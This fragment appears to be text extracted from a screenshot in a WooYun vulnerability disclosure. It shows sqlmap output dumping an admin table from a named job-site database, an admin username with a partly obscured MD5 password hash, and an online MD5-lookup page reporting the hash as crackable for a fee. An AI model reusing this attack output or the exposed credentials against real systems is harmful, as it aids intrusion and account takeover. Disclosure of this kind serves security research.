 do you want to crack them via a dictionary-based attac
Database: webphone
Table: np_job_admin
[1 entry]
password | user_name
d7058 f0e15c8ba | admin
[18:57:14] [INFO] table 'webphone.np_job_admin' dumped
inistrat0r\.sqlmap\output\zhaopin.now.cn\dump\webphone
[18:57:14] [WARNING] HTTP error codes detected during
500 (Internal Server Error) - 8 times
[18:57:14] [INFO] fetched data logged to text files un
请注册或登录
密文: d7058b7 c8ba
类型: md5 [帮助]
解密
查询结果：
已查到,这是一条付费记录,密文类型:md5。请点击购买
(本站数据量全球第一，成功率全球第一，支持多种类型，许多密码只有本站才可以查询)
[添加备注]
www.wooyun.org